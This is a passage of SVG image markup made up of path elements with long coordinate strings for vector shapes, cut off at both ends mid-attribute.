d="M1667.51,109.72a6.16,6.16,0,0,0-7.31-.75,4,4,0,0,0-1.77,2.38l0,.11s0,.05,0,.08a5,5,0,0,0-.1,2,6,6,0,0,0,2.62,4.38l.07,0,.29.15.15.06.3.11.08,0a4,4,0,0,0,1.8.1,7.6,7.6,0,0,0,2-.63l.69-.32a6.07,6.07,0,0,0,.88-.71,4.87,4.87,0,0,0,1.7-3.59A4.42,4.42,0,0,0,1667.51,109.72Zm-.58.56a4.39,4.39,0,0,1,.48.57,4.11,4.11,0,0,1-.69,5.23,6,6,0,0,1-2.33,1.31,3.49,3.49,0,0,1-4.05-1.06l-.13-.18a6.21,6.21,0,0,1-1.13-3.77c.22-1.88,1.77-3.17,4-3.38A5.45,5.45,0,0,1,1666.93,110.28Z"/><path class="cls-3" d="M1693.1,69.3a.32.32,0,0,0,0-.46,0,0,0,0,1,0,0c-2.71-3.45-5.64,1-7.49,3.1-4.38,5.06-8.68,10.18-13,15.25-1.78.15-3.55.31-5.33.45l0-.31a.41.41,0,0,0-.41-.4c-2.57,0-6.37.76-8.42-1.15-1.17-1.09-1.73-2.82-3-3.94a9.66,9.66,0,0,0-7.94-2.46c-7.23,1.32-7.81,9.75-6.65,15.5,0,0,0,0,0,.05l0,.07,0,0a.31.31,0,0,0,.24.12h.07q13.1-1.41,26.09-3.54a.43.43,0,0,0,.3-.4l0-.27a2.82,2.82,0,0,1,2.12.88q.48,1.28,1.05,2.52l-.91,1.14-.26-.19a.42.42,0,0,0-.5.06q-8.57,10-16.55,20.47a.3.3,0,0,0,0,.44l0,0c4.54,4.19,12.8,8.08,17.31,1.53a9.82,9.82,0,0,0,1.4-7.26c-.31-1.72-1.44-3-1.81-4.62-.61-2.6,2.15-5.7,3.4-7.79a.42.42,0,0,0-.15-.56l-.24-.18,3.25-4.52c6.46-1.07,12.92-2.09,19.37-3.18,2.81-.47,9-.58,7.35-4.94a.43.43,0,0,0-.39-.3c-7.14.73-14.29,1.38-21.44,2,.72-.88,1.32-2.08,1.9-2.87Q1687.73,76.44,1693.1,69.3ZM1671.73,97l-.89-.65-.46-.34,1-1.28a.42.42,0,0,0,.07-.49c-.1-.19-.18-.39-.26-.58a.54.54,0,0,0,.18,0l3.12-.52C1673.58,94.38,1672.66,95.67,1671.73,97Zm-1.47-.07,1.36,1c.44,1.39-3,5.67-3.74,6.91a.42.42,0,0,0,0,.42c2.56,3.76,4.18,9.27.55,13.06-4.56,4.75-11.14,1.25-15.1-2.3,4.08-5.34,8.26-10.61,12.58-15.76.59-.7,2-3,3-3.34A2.83,2.83,0,0,1,1670.26,96.88Zm-3.8-8.21h0c0,.49.09,1,.13,1.49-.67,1.32-3.82,1.33-5.16,1.54-6.64,1-13.31,1.86-20,2.58-1-5.35-.67-11.11,5-13.29s9.58,1.64,11.77,6.44a.4.4,0,0,0,.36.2C1660.46,87.66,1665.57,86.94,1666.46,88.67Zm5.9-.87a.32.32,0,0,0,.33.19c1.6-.13,5.41.25,6.86-.58l.17-.13c1.07,0,2,0,2.53-.1l8.46-.77c1.9-.18,6.67-1.52,8.44-.82,4.58,1.81-2.94,3.12-4.36,3.36-3.24.54-6.49,1.07-9.73,1.59-2.5.4-6.07,1.57-9.27,1.79a.49.49,0,0,0-.21-.16.37.37,0,0,0-.26,0l-1.27.21a5.59,5.59,0,0,1-4.58-2.27.41.41,0,0,0-.35-.2l-1.64.21C1667.8,88.85,1669.84,88.18,1672.36,87.8Zm19.81-18.62q-3.92,5.2-7.79,10.44c-2.06,2.77-3.79,6.3-7.12,7.15l-2.12.17c-1.88-.06-1,.34-.65-.84.23-.74,1.51-1.77,2-2.37l4-4.74c1.52-1.78,3-3.55,4.56-5.32a22.82,22.82,0,0,1,2-2.35C1687.86,70.68,1691,68.7,1692.17,69.18Z"/><path class="cls-3" d="M1672.75,90c-.83,1,.72,2.06,1.54,1.22,0,0,0,0,0,0l0,0h0a.18.18,0,0,0,.05-.07,1.06,1.06,0,0,0-.26-1.36A1,1,0,0,0,1672.75,90Zm.66.48c.19-.31.37,0,.31.15S1673.22,90.76,1673.41,90.44Z"/><path class="cls-3" d="M1706.16,61.34a14.6,14.6,0,0,0-4.11-4.26,2.09,2.09,0,0,0-2,0,3.37,3.37,0,0,0-.88.66,7.43,7.43,0,0,0-1.69,2.58,1.63,1.63,0,0,0,.83.93c.34.07.61-.22,1.15-1.17a2.79,2.79,0,0,1,1-1.12.87.87,0,0,1,1-.11,3.11,3.11,0,0,1,1.11.72c.92.81.94.8.07,2.18a24.14,24.14,0,0,0-2.11,4.55,1.49,1.49,0,0,0,.56,1.71,2.41,2.41,0,0,0,2.39.52,6.53,6.53,0,0,0,1.33-.58,3.14,3.14,0,0,0,1.39-1.18l.55-.76.55.19C1709,66.78,1708.59,65,1706.16,61.34Zm-.29,3c0,.57-.16.88-.78,1.45a3.07,3.07,0,0,1-1.87,1c-1.2,0-1.39-.24-.85-1.18.17-.36.62-1.19,1-1.86a6.23,6.23,0,0,1,1.2-1.85.17.17,0,0,1,.14,0,4.21,4.21,0,0,1,.65,1.06A3,3,0,0,1,1705.87,64.39Z"/><path class="cls-3" d="M1911.14,40.48a4.46,4.46,0,0,0-1,4.61,5.51,5.51,0,0,0,2.55,3l0,0a5.25,5.25,0,0,0,1.06.44c.25,0,.5.1.75.13l.33.05.49,0h.55a5.83,5.83,0,0,0,.59,0h.19a4.39,4.39,0,0,0,1.57-.5l.16-.1.19-.13a3,3,0,0,0,.67-.62,6.61,6.61,0,0,0,1.18-4.77.08.08,0,0,0,0-.05s0,0,0-.06a4.32,4.32,0,0,0-.22-.79,4.11,4.11,0,0,0-2.86-3A6.29,6.29,0,0,0,1911.14,40.48Zm.16,1.19c1.8-2.66,6.86-3.52,8.16.39a5,5,0,0,1,.17.87c.11,2.4-.74,4.85-3.46,5h-.79c-.11,0-.21,0-.32,0l-.41,0a6.18,6.18,0,0,1-1.23-.33l-.1-.05-.25-.12a4.12,4.12,0,0,1-2-5.34C1911.15,41.9,1911.24,41.79,1911.3,41.67Z"/><path class="cls-3" d="M1926.83,17.73c1.52-2.43,1.67-5.45-.93-7.06a8.18,8.18,0,0,0-1.33-.65,9.44,9.44,0,0,0-1.1-.36,5.39,5.39,0,0,0-1.2-.08,4.8,4.8,0,0,0-4,1.84,4.62,4.62,0,0,0-1,2.64.66.66,0,0,0,0,.14v.16a6.16,6.16,0,0,0,4.53,5.6,4,4,0,0,0,3.24-.48A5,5,0,0,0,1926.83,17.73Zm-1.77-6.6c1.82,1,2.43,2.6,1.68,4.86,0,.16-.11.3-.17.45l-.09.2a.54.54,0,0,1-.07.13,5.82,5.82,0,0,1-.34.6c-1.37,2-3.82,2.38-6,.67a5.37,5.37,0,0,1-1.92-3.23,3,3,0,0,1,0-.43,2.25,2.25,0,0,1,0-.26,4,4,0,0,1,3.32-3.65h0a4.62,4.62,0,0,1,.65-.07h.59a5.09,5.09,0,0,1,1.33.28l.38.15c.2.09.41.17.59.27Z"/><path class="cls-3" d="M1932.77,20a.15.15,0,0,0,0-.06c-.44-5.85-3.29-13.81-10.61-13.11a9.87,9.87,0,0,0-7.35,5.1c-.89,1.57-1,3.53-2.2,4.81-1.57,1.66-4.89,2-7,2.62a.41.41,0,0,0-.29.5l.06.3-5.47,1.09c-5.71-3.8-11.4-7.64-17.14-11.41-2.48-1.63-6.3-4.82-8-.78a.43.43,0,0,0,.19.46q8.77,6.66,17.43,13.46a13.58,13.58,0,0,0-3.06.3q-9.15,1.72-18.3,3.34a.33.33,0,0,0-.29.36s0,0,0,0c-.29,3.47,2.78,3.31,5.45,3.07,7.37-.68,14.72-1.67,22.08-2.5,1.4,1.11,2.81,2.2,4.2,3.31l-.17.23a.41.41,0,0,0,0,.58c2.06,2,5.18,3.82,5.3,6.91.07,1.85-.66,3.45-.32,5.4a9.58,9.58,0,0,0,4.27,6.56c6.2,3.64,12.17-1.92,15.21-6.92a.36.36,0,0,0-.09-.49s0-.05-.06-.07q-10.49-7.86-21.41-15.13a.39.39,0,0,0-.49.07l-.19.23a2.61,2.61,0,0,1-1-2c.26-.67.5-1.35.79-2s.92-.8,1.64-.87l.06.32a.41.41,0,0,0,.39.3q13.1-1.47,26.07-3.68l.07,0h0a.41.41,0,0,0,.11-.07h0l.07-.09s0-.05,0-.08Zm-28.68,10.13c1.57-2,4.78,1.28,6.49,2.45q7.76,5.33,15.27,11c-2.25,3.62-5.56,7.42-10.24,7.31-7.34-.17-8.45-8.27-6.7-13.71a.4.4,0,0,0-.1-.4C1907.22,35.26,1902.44,32.27,1904.09,30.13Zm-9.64-5.53,2.33,1.83c-.51,1.39-10.44,1.72-11.89,1.88-2.19.25-13.06,2.76-13.35-1q6.27-1.09,12.52-2.26c2.24-.41,5-1.43,7.31-1.37A13.33,13.33,0,0,1,1894.45,24.6Zm4.3-3.11.81.54h0l.55.36c1.78,1.22,2.79,2.29,2.35,5.12a.42.42,0,0,0,.19.46l1.26.91c-1.07.68-3-.22-5.11-1.65a.29.29,0,0,0-.11-.36c-2.42-1.91-3.49-3.12-4.88-3.63-1.14-1-2.09-1.85-2.67-2.3q-6-4.66-12-9.28L1876.87,10l3-1c.94.13,2.51,1.64,3.3,2.17q4.13,2.72,8.21,5.47Q1895.05,19,1898.75,21.49Zm6.75-.53.31,1.65-1.71.25a.4.4,0,0,0-.28.28c-.07.22-.15.42-.22.63a.43.43,0,0,0-.11-.12c-.89-.58-1.77-1.18-2.65-1.76Zm26.44-1.36c-6.63,1.12-13.27,2.12-19.94,2.95-.91.11-3.55.82-4.52.36a2.82,2.82,0,0,1-1-.89c-.1-.55-.21-1.1-.31-1.65.63-1.33,6-2.11,7.44-2.52a.4.4,0,0,0,.28-.28c.75-4.88,3.52-9.66,9-9.66C1929.36,7.92,1931.46,14.22,1931.94,19.6Z"/><path class="cls-3" d="M1899.52,23.46a1,1,0,0,0,.45,1.93c1.29-.17.92-1.94-.22-1.94A.31.31,0,0,0,1899.52,23.46Zm.19.8c.19,0,.48.19.14.32S1899.48,24.38,1899.71,24.26Z"/><path class="cls-3" d="M1808.06,61.85q4.13,2.05,8.37,3.86a9.1,9.1,0,0,1,5.48,5.75,58.33,58.33,0,0,0,7.68,13.67c2.77,3.57,6.39,4.67,10.78,5.34l1.41,1.86a.41.41,0,0,0,.7,0c7.76-11.51,15-23.34,22.8-34.84a.45.45,0,0,0,0-.42c-3.49-4.82-8.85-11-10.41-16.86-.1-.36-.17-.69-.23-1,.08-1.5-.59-3-2.46-4.43l-.31-.23-.16-.12c-1.32-.91-3.64-2.1-5.27-1.48l-.11,0c-5.89-1.18-12.67-5.65-18-8.58a.42.42,0,0,0-.49.06c-10.57,9-21.52,17.58-32.1,26.59a.34.34,0,0,0-.08.45.35.35,0,0,0,.17.19l2.72,1.71c.47,1.45,1,3.46,2,4.53C1802.29,59.64,1805.87,60.76,1808.06,61.85Zm30.62-31.36c2.29,1,4.61,2,6.94,2.93-1.3,1-2.64,3.19-3.61,4.25l-5,5.45c-6.22,6.73-12.41,13.53-18.83,20.08q-4.22-2.25-8.41-4.58l-1.59-.87q-4-2.22-7.88-4.49-1.77-1-3.51-2c7.16-6.1,14.5-12,21.76-18,2.72-2.23,7.52-8,11-7.3C1832.49,26.54,1835.94,29.24,1838.68,30.49Zm13.79,11.42q-2.17,2.7-4.37,5.39-5.25,6.44-10.54,12.83c-3,3.64-6.79,7.25-9.4,11.21a7.52,7.52,0,0,0-.19-.85s0-.07,0-.1a6.18,6.18,0,0,0-.83-1.64l-.07-.09c-.19-.29-.4-.56-.61-.82s-.24-.26-.36-.39l-.17-.19,0,0-.46-.45-.1-.09a13.36,13.36,0,0,0-2.84-2l-.13-.07c-.26-.14-.53-.27-.8-.39l-.43-.17c-.2-.08-.39-.16-.58-.22s-.47-.14-.7-.21l-.37-.1-.37-.07-.07,0c.69-.84,1.53-1.59,2.27-2.37l5-5.24q5.67-6,11.31-12.14c1.67-1.81,3.35-3.62,5-5.44.9-1,2.67-3.81,4-4.52a.35.35,0,0,0,.23-.1,3,3,0,0,1,1.64-.1,9.28,9.28,0,0,1,2.34,1.25,9.4,9.4,0,0,1,2.33,3.16C1854.15,40.43,1853.87,40.17,1852.47,41.91ZM1822.09,67.6a40.07,40.07,0,0,1-2.66-3.24,13,13,0,0,1,2.86,1.14,13.82,13.82,0,0,1,3,2.34,6.47,6.47,0,0,1,1.89,3.6,30.47,30.47,0,0,1-5-3.67ZM1841,90.17a.33.33,0,0,0-.06-.28q-3-4-6-8l-1.54-2.13c-.69-1-1.39-1.92-2.07-2.89-.48-.67-2.85-3.3-3.13-4.25,6.35-7.65,12.73-15.27,19-23,2.13-2.62,5.7-5.6,7-8.62,1.94,3.56,4,7,6.2,10.44,1,1.5,4,4.49,3.62,6.45-.17.87-1.4,2.09-1.86,2.8-3.43,5.18-6.79,10.41-10.17,15.63l-5,7.7c-.74,1.13-3.26,6.58-4.65,7C1842.07,91.17,1841.58,90.79,1841,90.17Zm-19.26-21.48c0-.16-.11-.31-.16-.45.74.76,1.5,1.5,2.33,2.21l0,0,0,0a13.74,13.74,0,0,0,1.71,1.14c.93.8,1.59,1.21,1.66.88h0a.17.17,0,0,0,0,.1c.35,1.88,3.15,4.52,4.28,6.1l.81,1.11c.26.35.5.71.76,1.06.37.52.76,1,1.13,1.54.5.68,1,1.37,1.49,2,0,0,.12.16.24.31q1.49,2,3,4a0,0,0,0,1,0,0c-.68,2.18-7.91-3-7.86-2.94a29.19,29.19,0,0,1-3.7-5.15A59,59,0,0,1,1821.73,68.69Zm-5.73-4A86.41,86.41,0,0,1,1804.34,59c-.62-.39-5.28-3.85-4.18-4.69,5.44,3.4,14.21,8.74,17,9.2l.17,0h.37a.53.53,0,0,0,.25-.11.39.39,0,0,0,.18.65c.44.63.9,1.23,1.37,1.82C1818.72,65.61,1817.64,65.36,1816,64.65Z"/><path class="cls-3" d="M1848.7,45.76h0s0,0,0,0v0s0,0,0-.06a1.37,1.37,0,0,0-.34-.58l-.07,0h0l-.09,0a1.49,1.49,0,0,0-.44-.17,1.12,1.12,0,0,0-.88.21h0a1,1,0,0,0-.15.14.1.1,0,0,0,0,0l0,0s0,0,0,.05v0a0,0,0,0,0,0,0s0,0-.06.07a1.08,1.08,0,0,0-.12.67.13.13,0,0,0,0,.06,1.15,1.15,0,0,0,.1.33l.1.17.12.13.1.12a.75.75,0,0,0,.13.06,1.51,1.51,0,0,0,.22.11l.11,0,.07,0h.06l0,0h.27a1,1,0,0,0,.34-.11l.11,0a1.33,1.33,0,0,0,.24-.19l0-.06s0,0,0,0A1.16,1.16,0,0,0,1848.7,45.76Zm-1-.14.1.05,0,0-.46.51a.35.35,0,0,1,.31-.6Z"/><path class="cls-3" d="M1826.48,49.75a.41.41,0,0,0-.09-.64L1812.2,41.3a.41.41,0,0,0-.49.07l-6.52,5.72a.31.31,0,0,0-.11.36.07.07,0,0,0,0,0v0a.4.4,0,0,0,.18.21L1820,56h.06a.53.53,0,0,0,.12,0h.08a.38.38,0,0,0,.23-.11Zm-4.82-2.31c1,.55,2,1.22,3.06,1.68a4.08,4.08,0,0,1,.81.5,6.06,6.06,0,0,1-.8.75c-1.64,1.45-3.11,3.14-4.64,4.72l-.12,0h0l-2.32-1.31h0l-11.47-6.44c.23-.2.46-.4.7-.59a6.6,6.6,0,0,0,1.15-1c1.11-.93,2.21-1.88,3.24-2.89a7.17,7.17,0,0,1,.77-.64,12.71,12.71,0,0,0,1.23.62c.91.57,1.9,1,2.85,1.57l2.23,1.23Z"/><path class="cls-3" d="M1826.48,45.2c.14-1.62-4-3.27-5.08-3.87-.58-.31-4.48-2.12-3.81-.07a.32.32,0,0,0,.14.29,35.44,35.44,0,0,0,4.62,2.59c.88.5,2.74,1.88,3.83,1.45A.43.43,0,0,0,1826.48,45.2Zm-1-.42s-3-1.46-3.39-1.69a31.67,31.67,0,0,1-3.49-1.89c.54.15,2,.63,2.11.71.63.32,1.23.7,1.84,1.05l1.21.67A9.64,9.64,0,0,1,1825.52,44.78Z"/><path class="cls-3" d="M1825.88,40.81c-.07-.71-1-1.29-1.49-1.66a1.86,1.86,0,0,0-.55-.26,1,1,0,0,0-1,.07.61.61,0,0,0-.17.15l0,0,0,0-.06.11a.9.9,0,0,0,.15,1,3.88,3.88,0,0,0,1.4,1.14l0,0a1.38,1.38,0,0,0,1.28.2h0l.07,0a.72.72,0,0,0,.34-.43.56.56,0,0,0,0-.12s0,0,0-.06a.16.16,0,0,1,0-.07Zm-1.65-.77.25.22c.13.1.9.78.37.65a1,1,0,0,1-.27-.1h0l-.12-.08c-.22-.14-.42-.29-.49-.34l0,0-.09-.07-.16-.1a1.33,1.33,0,0,1-.3-.28c-.07-.15,0-.25.09-.28A2.4,2.4,0,0,1,1824.23,40Z"/><path class="cls-3" d="M1845.13,49.38c0-.1-.05-.2-.07-.3a.41.41,0,0,0-.4-.3,2,2,0,0,0-1,.34l0,0a3.43,3.43,0,0,0-.33.24,22.87,22.87,0,0,0-2,2.19c-.48.5-.93,1-1.4,1.54s-.93,1-1.38,1.53c-.82.92-1.63,1.85-2.46,2.77l-.31.34c-1.44,1.51-6.11,5.45-6.27,7.78a1.48,1.48,0,0,0,0,.42.42.42,0,0,0,.4.3c1.19.11,2.17-1.34,3-2.1,1.9-1.81,3.58-3.84,5.31-5.82l1.65-1.9,1.37-1.63c.16-.2.32-.4.49-.59.41-.5.83-1,1.23-1.51a10.88,10.88,0,0,0,2-2.83l.11-.15A.32.32,0,0,0,1845.13,49.38Zm-4.79,4.49.71-.8.93-.87-.19.29-10.51,11.87-.24.27-.17.2a.24.24,0,0,0,0-.08.74.74,0,0,1,.1-.48c1.19-1.81,5.32-5.83,5.94-6.51C1838,56.46,1839.17,55.16,1840.34,53.87Z"/><path class="cls-3" d="M1867.2,123.78c.67,4.33,4,7.27,7.51,9.49,3.72,2.14,8.1,5.9,12.21,7,3.21.91,8.12-.51,11.48-.8h0a.41.41,0,0,0,.37-.29q4.77-15.54,9.55-31.07a.41.41,0,0,0-.19-.46c-4.54-2.62-13.71-9.91-20.19-9.57a.32.32,0,0,0-.36-.22c-3.81.33-7.83.29-11.58,1-6.91,1.37-6.63,10.42-3.48,15.18a7.07,7.07,0,0,0-1.29.46C1867.9,116.07,1866.67,120.39,1867.2,123.78ZM1884.7,99a6.36,6.36,0,0,0-2,2.19,9.63,9.63,0,0,0-.79,1.87,1,1,0,0,1,0,.1l0,.13a11.85,11.85,0,0,0-.48,3.38s0,0,0,.07v0c0,.18,0,.4,0,.65a4.9,4.9,0,0,0,0,.54,1.2,1.2,0,0,0,0,.17c.26,1.86.94,4.48,2.25,4.91l.08.09a2.73,2.73,0,0,0-.85.08l-8,.7a8.44,8.44,0,0,0-1,.06l-.56,0c-2.47-3.42-3.32-8.21-.8-11.92,1.4-2.07,3.4-2.33,5.62-2.53Zm13.61,39.63c-1.35-.77-2.94-1.57-4.62-2.44-1.8-1.15-3.56-2.3-4.13-2.63-2.89-1.67-6.1-3.41-8.2-6l-.1-.13-.35-.46c-.09-.13-.18-.26-.26-.39a9.42,9.42,0,0,1-1.55-4.71,9,9,0,0,1,1.78-6.16l0,0c.1-.11.2-.22.31-.32l.2-.19.27-.22a2.83,2.83,0,0,1,.28-.2l.28-.18.3-.15.34-.16.27-.09a2.92,2.92,0,0,1,.42-.13l.25,0a4,4,0,0,1,.5-.09.47.47,0,0,0,.19-.06l.06-.06a.1.1,0,0,0,.05,0,.34.34,0,0,0,.07-.39v0a.42.42,0,0,0-.09-.14c-.18-.25-.35-.51-.51-.76a13.67,13.67,0,0,1-1.67-7.87c.06-.39.13-.78.23-1.18,3.62-10.14,16.07-.15,21.79,3.15.54.31,2.7,1.46,3.08,1.64a8.27,8.27,0,0,0-.52,1.51c-1.28,3.41-2.16,7-3.23,10.51l-3.9,12.69C1899.67,133.59,1898.55,137.57,1898.31,138.6Zm-28.58-21.14c1.45-2,2-2.31,3.6-2.58,1.09.26,3.71-.36,4.34-.41l2.51-.22h0c.28,0,.63,0,1,0q-.2.17-.39.36h0l-.18.17s0,0,0,0l0,0-.08.06c0,.06-.11.12-.16.19a.08.08,0,0,0,0,0l-.15.17s0,0,0,0l-.16.21,0,.07,0,0-.08.09-.15.23a.07.07,0,0,0,0,0l0,0,0,.05,0,0-.14.25h0l-.05.09,0,.07s0,0,0,0-.1.2-.14.3a.06.06,0,0,0,0,0l0,.06a1.51,1.51,0,0,0-.09.18s0,.08,0,.13a9.54,9.54,0,0,0-.81,3c-.86,7.72,8.14,12.83,15.27,16.6.81.46,1.63.89,2.45,1.29l1.12.6c-1.73-.22-3.89.36-5.6.51-3.77.33-4.33.16-7.61-1.74l-8.67-5C1869.77,129.21,1865.48,123.39,1869.73,117.46Z"/><path class="cls-3" d="M1889.29,119.11a2.48,2.48,0,0,0-2.76.71,3.5,3.5,0,0,0-.63,1.19,3.42,3.42,0,0,0,.29,3.07,3.46,3.46,0,0,0,.36.62c1.51,2.06,4.65,3.25,6.81,4.5a.42.42,0,0,0,.6-.25c.61-2,1.23-4,1.84-6a.37.37,0,0,0,0-.33l-.07-.06,0,0s0,0,0,0C1894.26,121.72,1891.56,119.6,1889.29,119.11Zm-2.17,4.92a3.41,3.41,0,0,1-.08-3.46,1.61,1.61,0,0,1,.22-.23l0,0a2.68,2.68,0,0,1,2.58-.13c.86.41,1.67.92,2.5,1.4l1.84,1.06c.14.08.46.32.68.43a8.6,8.6,0,0,0-.23.83l-1.33,4.35-3.65-2.11c-.37-.22-.75-.44-1.12-.68A7.77,7.77,0,0,1,1887.12,124Z"/><path class="cls-3" d="M1897.67,116.88q1-3.15,1.94-6.31a.42.42,0,0,0-.19-.46c-.24-.13-.48-.28-.72-.44a48.06,48.06,0,0,0-4.78-2.89l-.2-.1q-.36-.17-.72-.3l-.41-.14-.32-.09-.45-.13-.39,0-.08,0h-.17l-.35,0-.08,0h-.1a2.83,2.83,0,0,0-.65.25,2.3,2.3,0,0,0-.7.5l0,.06q-.13.15-.27.33a4,4,0,0,0-.63,1.79,2.11,2.11,0,0,0,0,.25.22.22,0,0,0,0,.08,5.56,5.56,0,0,0,0,.58s0,.07,0,.1a5.25,5.25,0,0,0,2.68,3.71l.26.16,0,0,.09.06c1.84,1.15,3.77,2.18,5.65,3.26A.41.41,0,0,0,1897.67,116.88Zm1-5.94a11.26,11.26,0,0,0-.67,2.18l-.93,3-5.27-3-.52-.34a5.88,5.88,0,0,1-1.59-1.51l-.05-.07-.12-.23a3.78,3.78,0,0,1-.3-2.22,2.23,2.23,0,0,1,2.61-1.88c.22,0,.43.11.65.18.43.19.85.47,1.24.69,1.48.84,3,1.71,4.42,2.56l.05,0c.2.12.39.24.58.34a.3.3,0,0,1,0,.1A1.05,1.05,0,0,1,1898.64,110.94Z"/><path class="cls-3" d="M1715.7,25.7a.36.36,0,0,1,0-.11c0-.06-.05-.14-.08-.2a3.06,3.06,0,0,0-.35-.59.73.73,0,0,0,0-.09s0,0,0-.06v0s0,0,0,0l-.05-.07a2.85,2.85,0,0,0-3.81-.23,4.29,4.29,0,0,0-2.21,3.46,3.64,3.64,0,0,0-.09.72,61.58,61.58,0,0,0,.69,7.66.41.41,0,0,0,.51.4l6.26-2.11a.43.43,0,0,0,.3-.39c-.12-1.18-.13-2.6-.23-4l0-.56c0-.16,0-.33,0-.5s-.06-.55-.1-.82c0-.11,0-.22,0-.33-.06-.32-.12-.62-.19-.93l-.06-.21A9.18,9.18,0,0,0,1715.7,25.7Zm0,5.82a16,16,0,0,0,.2,2.16.41.41,0,0,1,0,.1l-.26.08a10.92,10.92,0,0,0-2.09.7l-3.11,1-.6-6a1.09,1.09,0,0,0,0-.18,11.21,11.21,0,0,1,0-1.42,5.19,5.19,0,0,1,1.5-2.77,2.52,2.52,0,0,1,3.31.15,6.09,6.09,0,0,1,.55,1.34c.06.38.08.76.12,1.1C1715.44,29.05,1715.55,30.29,1715.67,31.52Z"/><path class="cls-3" d="M1723.79,39.73c-.51-5.17.07-17-4-22.06a.4.4,0,0,0-.06-.44c-2.58-3-5.17-7.38-8.53-9.54-5.35-3.46-11.5,1.91-13.39,6.85-2.73-2.56-7.06-1.73-9.89.36-4,2.93-4.7,7.9-4.4,12.51.24,2.37.47,4.74.71,7.12.2,2.07,0,5.07.69,7,1.18,3.14,5.17,6.25,7.38,8.82l0,0a.35.35,0,0,0,.37.09l30.81-10.37A.41.41,0,0,0,1723.79,39.73Zm-26.2-24.23s0,0,.05.05l0,0c1.25,1.45,2.8,4,4.45,5.9l-.09,0h0l-.25,0h-.18l-.29,0h-.61l-.39,0h0l-.2,0a9.84,9.84,0,0,0-2.27.52,9.33,9.33,0,0,0-5.74,5.23l0,.12c-.12.28-.24.56-.34.85l-.11.32c-2,6.06-.24,14.6.48,20.37a13.75,13.75,0,0,0-1.54-1.78c-1.2-1.4-2.41-2.8-3.61-4.21-2.79-3.29-2.09-10.8-2.55-15.42-.22-3.32,0-6.85,2-9.68a9.65,9.65,0,0,1,4.73-3.54,4.14,4.14,0,0,1,4.62.42C1696.93,15.79,1697.59,16.09,1697.59,15.5Zm16.33-3.76c1,1.12,1.89,2.48,2.93,3.63a8.48,8.48,0,0,0-2.81-.12,11.22,11.22,0,0,0-5.45,2.41l-.28.25-.27.22a4.26,4.26,0,0,0-.42.49,14.81,14.81,0,0,0-2.82,4L1701.68,19c-.38-.45-1.16-1.38-1.87-2.19l-.47-.54a9.16,9.16,0,0,0-.76-.89c-.06-.06-.11-.13-.17-.2,1.42-4.31,6-9,11.09-7.44C1711.38,8.36,1712.7,10.32,1713.92,11.74Zm9.18,27.76c.14-.22-1.38.36-1.78.49l-11.1,3.74-12.4,4.17c-1.43.48-2.85,1-4.27,1.44-.33.11-.52.18-.63.23-.12-1.07-.29-2.24-.47-3.47,0-.68,0-1.29,0-1.68l-.63-6.33a28.92,28.92,0,0,1,0-7.32,10.74,10.74,0,0,1,3.61-6.5,9,9,0,0,1,5.25-2.06h.31a5.56,5.56,0,0,1,2.57.7h0c.15.09.31.18.46.29l.06.05a3,3,0,0,1,.39.32.63.63,0,0,1,.12.11,3.85,3.85,0,0,1,.35.35.35.35,0,0,0,.53,0l0,0c.32.11.51.08.17-.35.08-.23.17-.44.25-.66a13.54,13.54,0,0,1,5.75-6.18c.25-.11.49-.24.76-.34,10.4-3,9.53,12.9,10.18,19.49C1722.67,36.62,1723.07,39.54,1723.1,39.5Z"/><path class="cls-3" d="M1704.44,38.18c-.16-1.66,0-5.48-1.12-7.56a2.33,2.33,0,0,0-1.85-1.4,3,3,0,0,0-1.23.09,3.27,3.27,0,0,0-2.51,2,3.07,3.07,0,0,0-.17.31c-1.11,2.43-.13,6.06.13,8.61a.4.4,0,0,0,.51.39l5.94-2,0,0A.32.32,0,0,0,1704.44,38.18Zm-4.66-7.78a2.75,2.75,0,0,1,2.52.06A3.29,3.29,0,0,1,1703,32c.09.48.14,1,.19,1.46,0,.16,0,.31,0,.44l.15,1.54a13.42,13.42,0,0,0,.2,2h0l0,.42-2.84,1h0l-2.31.78c-.12-1.23-.25-2.46-.37-3.69h0c0-.24,0-.48-.07-.72-.13-1.41-.14-3,.8-4.08A4.14,4.14,0,0,1,1699.78,30.4Z"/><path class="cls-3" d="M1918.36,97s0,0,0,0l11.6-18a.4.4,0,0,0,0-.41q-2.17-3-4.36-5.92h0a.34.34,0,0,0-.12-.12h0l-.07,0a.2.2,0,0,0-.11,0h-.07a.16.16,0,0,0-.07,0l-6,1.27c-.84-8.34-3-18.73-9.72-16.49l-10.09,2.12c-7.21,2-8.44,12.13-8.78,18.32a.37.37,0,0,0,.18.33l0,0c2.19,1.11,4.58,3.19,7.08,2.71,1.52-.28,3-.6,4.56-.93q.66,7.13,1.31,14.25h0a.36.36,0,0,0,0,.21l3.58,4.86a.45.45,0,0,0,.46.19l10.35-2.18.06,0,0,0Zm-13.15-2.11c-.11-.16-.23-.38-.36-.55l.89-.19h0l8.55-1.8.67.91a30.09,30.09,0,0,0,2,2.78,2.13,2.13,0,0,0,.35.47l-.73.14-5.42,1.14-2.45.52a8,8,0,0,0-.89.17,12.28,12.28,0,0,0-.82-1.13Zm-1.61-15.32,3.52-.76s0,0,.05,0l.09,0,.07-.06s0,0,0,0a.34.34,0,0,0,.05-.14s0,0,0,0,0,0,0,0a43.87,43.87,0,0,1,.88-7.1c.55-2.27,1.42-3.89,2.75-2.63a1.37,1.37,0,0,1,.19.22.47.47,0,0,0,0,.16l.06.12a.41.41,0,0,0,.12.14.31.31,0,0,0,0,.18l0,.08a.91.91,0,0,0,.11.16,1.18,1.18,0,0,1,.07.2.41.41,0,0,0,0,.19c0,.09.06.19.08.28l.06.1a2.56,2.56,0,0,0,.05.27v0a2.68,2.68,0,0,1,.07.27,2,2,0,0,0,0,.26c0,.1,0,.21.07.31s0,.16,0,.25,0,0,0,0,0,.24.08.36,0,0,0,.08l.06.36s0,.08,0,.12a.53.53,0,0,0,0,.13c.08.59.14,1.19.19,1.79.1,1,.19,2,.28,3l.23,2.47a2.45,2.45,0,0,0,0,.27h0c.31,3.37.19,7.09,1,10.36h0c0,.23,0,.47.07.7l-7,1.46a7.53,7.53,0,0,0-1.46.31l-1.14.24h0c-.45-.77-.25-2.74-.33-3.62-.27-2.93-.72-5.91-.82-8.86A2.42,2.42,0,0,1,1903.6,79.52Zm-8.21-.08-3.22-1.64,5-1h0l3.23-.68a3.51,3.51,0,0,1,1.85.33l3.42,1.74a3.65,3.65,0,0,0-.44.19l-6.53,1.37C1896.85,80.09,1897,80.24,1895.39,79.44Zm4.16-19.33,7.27-1.53c-3.28,2.48-4.69,6.9-5.36,11.21a3.12,3.12,0,0,0-.15,1c0,.12,0,.24,0,.36s0,.09,0,.14a.69.69,0,0